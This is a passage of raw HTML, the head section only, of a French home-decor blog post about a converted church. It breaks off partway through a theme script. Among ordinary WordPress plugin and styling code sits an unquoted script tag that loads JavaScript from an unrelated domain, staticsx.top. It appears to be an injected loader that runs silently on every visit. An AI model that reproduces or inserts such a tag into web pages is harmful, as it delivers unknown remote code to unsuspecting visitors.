

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maison-jardin-astuce.com/aimeriez-vous-vivre-dans-cette-eglise-transformee-en-maison/
body_size: 25499
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="fr-CA"
 xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="fr-CA"
 xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-CA"
 xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Aimeriez-vous vivre dans cette église transformée en maison ?</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://maison-jardin-astuce.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Open Graph Meta Tags generated by MashShare 4.0.47 - https://mashshare.net -->
<meta property="og:type" content="article" /> 
<meta property="og:title" content="Aimeriez-vous vivre dans cette église transformée en maison ?" />
<meta property="og:description" content="En 1792, sur la côte nord de l’Angleterre, une église a été construite. Fréquentée jusque dans les années 80, elle a ensuite été abandonnée pendant une vingtaine d’années, avant d’être transformée par un couple.  L’ancienne église" />
<meta property="og:image" content="https://maison-jardin-astuce.com/wp-content/uploads/2018/05/maison-eglise-transformation-decoration.jpg" />
<meta property="og:url" content="https://maison-jardin-astuce.com/aimeriez-vous-vivre-dans-cette-eglise-transformee-en-maison/" />
<meta property="og:site_name" content="Maison jardin astuce" />
<meta property="article:published_time" content="2018-08-03T16:04:18+00:00" />
<meta property="article:modified_time" content="2023-02-05T17:01:28+00:00" />
<meta property="og:updated_time" content="2023-02-05T17:01:28+00:00" />
<!-- Open Graph Meta Tags generated by MashShare 4.0.47 - https://www.mashshare.net -->
<!-- Twitter Card generated by MashShare 4.0.47 - https://www.mashshare.net -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Aimeriez-vous vivre dans cette église transformée en maison ?">
<meta name="twitter:description" content="En 1792, sur la côte nord de l’Angleterre, une église a été construite. Fréquentée jusque dans les années 80, elle a ensuite été abandonnée pendant une vingtaine d’années, avant d’être transformée par un couple.  L’ancienne église">
<meta name="twitter:image" content="https://maison-jardin-astuce.com/wp-content/uploads/2018/05/maison-eglise-transformation-decoration.jpg">
<!-- Twitter Card generated by MashShare 4.0.47 - https://www.mashshare.net -->


<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://maison-jardin-astuce.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://maison-jardin-astuce.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://maison-jardin-astuce.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://maison-jardin-astuce.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://maison-jardin-astuce.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->

<meta property="og:image" content="https://maison-jardin-astuce.com/wp-content/uploads/2018/05/maison-eglise-transformation-decoration.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://maison-jardin-astuce.com/aimeriez-vous-vivre-dans-cette-eglise-transformee-en-maison/" />
	<meta property="og:locale" content="fr_CA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aimeriez-vous vivre dans cette église transformée en maison ?" />
	<meta property="og:description" content="En 1792, sur la côte nord de l’Angleterre, une église a été construite. Fréquentée jusque dans les années 80, elle a ensuite été abandonnée pendant une vingtaine d’années, avant d’être transformée par un couple. L’ancienne église est maintenant devenue leur maison, laquelle abrite cinq chambres à coucher, deux salles de bain, deux salons et deux [&hellip;]" />
	<meta property="og:url" content="https://maison-jardin-astuce.com/aimeriez-vous-vivre-dans-cette-eglise-transformee-en-maison/" />
	<meta property="og:site_name" content="Maison jardin astuce" />
	<meta property="article:published_time" content="2018-08-03T16:04:18+00:00" />
	<meta property="article:modified_time" content="2023-02-05T17:01:28+00:00" />
	<meta property="og:image" content="https://maison-jardin-astuce.com/wp-content/uploads/2018/05/maison-eglise-transformation-decoration.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="427" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Alison" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Alison" />
	<meta name="twitter:label2" content="Estimation du temps de lecture" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://maison-jardin-astuce.com/aimeriez-vous-vivre-dans-cette-eglise-transformee-en-maison/","url":"https://maison-jardin-astuce.com/aimeriez-vous-vivre-dans-cette-eglise-transformee-en-maison/","name":"Aimeriez-vous vivre dans cette église transformée en maison ?","isPartOf":{"@id":"https://maison-jardin-astuce.com/#website"},"primaryImageOfPage":{"@id":"https://maison-jardin-astuce.com/aimeriez-vous-vivre-dans-cette-eglise-transformee-en-maison/#primaryimage"},"image":{"@id":"https://maison-jardin-astuce.com/aimeriez-vous-vivre-dans-cette-eglise-transformee-en-maison/#primaryimage"},"thumbnailUrl":"https://maison-jardin-astuce.com/wp-content/uploads/2018/05/maison-eglise-transformation-decoration.jpg","datePublished":"2018-08-03T16:04:18+00:00","dateModified":"2023-02-05T17:01:28+00:00","author":{"@id":"https://maison-jardin-astuce.com/#/schema/person/2a7c64267c7d39218d7edf678d6922c1"},"breadcrumb":{"@id":"https://maison-jardin-astuce.com/aimeriez-vous-vivre-dans-cette-eglise-transformee-en-maison/#breadcrumb"},"inLanguage":"fr-CA","potentialAction":[{"@type":"ReadAction","target":["https://maison-jardin-astuce.com/aimeriez-vous-vivre-dans-cette-eglise-transformee-en-maison/"]}]},{"@type":"ImageObject","inLanguage":"fr-CA","@id":"https://maison-jardin-astuce.com/aimeriez-vous-vivre-dans-cette-eglise-transformee-en-maison/#primaryimage","url":"https://maison-jardin-astuce.com/wp-content/uploads/2018/05/maison-eglise-transformation-decoration.jpg","contentUrl":"https://maison-jardin-astuce.com/wp-content/uploads/2018/05/maison-eglise-transformation-decoration.jpg","width":800,"height":427},{"@type":"BreadcrumbList","@id":"https://maison-jardin-astuce.com/aimeriez-vous-vivre-dans-cette-eglise-transformee-en-maison/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://maison-jardin-astuce.com/"},{"@type":"ListItem","position":2,"name":"Aimeriez-vous vivre dans cette église transformée en maison ?"}]},{"@type":"WebSite","@id":"https://maison-jardin-astuce.com/#website","url":"https://maison-jardin-astuce.com/","name":"Maison jardin astuce","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maison-jardin-astuce.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-CA"},{"@type":"Person","@id":"https://maison-jardin-astuce.com/#/schema/person/2a7c64267c7d39218d7edf678d6922c1","name":"Alison","image":{"@type":"ImageObject","inLanguage":"fr-CA","@id":"https://maison-jardin-astuce.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/947e2129c270d794ade8f2a9a7dc767c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/947e2129c270d794ade8f2a9a7dc767c?s=96&d=mm&r=g","caption":"Alison"},"url":"https://maison-jardin-astuce.com/author/alison/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maison jardin astuce &raquo; Flux" href="https://maison-jardin-astuce.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maison jardin astuce &raquo; Flux des commentaires" href="https://maison-jardin-astuce.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maison jardin astuce &raquo; Aimeriez-vous vivre dans cette église transformée en maison ? Flux des commentaires" href="https://maison-jardin-astuce.com/aimeriez-vous-vivre-dans-cette-eglise-transformee-en-maison/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/maison-jardin-astuce.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://maison-jardin-astuce.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://maison-jardin-astuce.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='apsp-font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='apsp-frontend-css-css' href='https://maison-jardin-astuce.com/wp-content/plugins/accesspress-pinterest/css/frontend.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://maison-jardin-astuce.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://maison-jardin-astuce.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css' href='https://maison-jardin-astuce.com/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=4.0.47' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='social_warfare-css' href='https://maison-jardin-astuce.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7COpen+Sans%3A300%2C400%2C600%2C700&#038;ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://maison-jardin-astuce.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://maison-jardin-astuce.com/wp-content/themes/Newsmag/style.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://maison-jardin-astuce.com/wp-content/themes/Newsmag/includes/demos/cars/demo_style.css?ver=4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://maison-jardin-astuce.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maison-jardin-astuce.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#388224","button_1_button_hover":"#2d681d","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Times New Roman, Times, serif","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"1","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/maison-jardin-astuce.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://maison-jardin-astuce.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script type="text/javascript" id="mashsb-js-extra">
/* <![CDATA[ */
var mashsb = {"shares":"963","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/maison-jardin-astuce.com\/aimeriez-vous-vivre-dans-cette-eglise-transformee-en-maison\/","title":"Aimeriez-vous+vivre+dans+cette+%C3%A9glise+transform%C3%A9e+en+maison+%3F","image":"https:\/\/maison-jardin-astuce.com\/wp-content\/uploads\/2018\/05\/maison-eglise-transformation-decoration.jpg","desc":"En 1792, sur la c\u00f4te nord de l\u2019Angleterre, une \u00e9glise a \u00e9t\u00e9 construite. Fr\u00e9quent\u00e9e jusque dans les ann\u00e9es 80, elle a ensuite \u00e9t\u00e9 abandonn\u00e9e pendant une vingtaine d\u2019ann\u00e9es, avant d\u2019\u00eatre transform\u00e9e par un couple.\n\nL\u2019ancienne \u00e9glise \u2026","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0","nonce":"7b77b417fc","postid":"13335","servertime":"1769192912","ajaxurl":"https:\/\/maison-jardin-astuce.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://maison-jardin-astuce.com/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=4.0.47" id="mashsb-js"></script>
<link rel="https://api.w.org/" href="https://maison-jardin-astuce.com/wp-json/" /><link rel="alternate" type="application/json" href="https://maison-jardin-astuce.com/wp-json/wp/v2/posts/13335" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maison-jardin-astuce.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://maison-jardin-astuce.com/?p=13335' />
<link rel="alternate" type="application/json+oembed" href="https://maison-jardin-astuce.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaison-jardin-astuce.com%2Faimeriez-vous-vivre-dans-cette-eglise-transformee-en-maison%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://maison-jardin-astuce.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaison-jardin-astuce.com%2Faimeriez-vous-vivre-dans-cette-eglise-transformee-en-maison%2F&#038;format=xml" />
<meta property="fb:app_id" content="345928145828027"/>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/maison-jardin-astuce.com\/wp-admin\/","wpRestNonce":"637f674761","wpRestUrl":"https:\/\/maison-jardin-astuce.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://maison-jardin-astuce.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

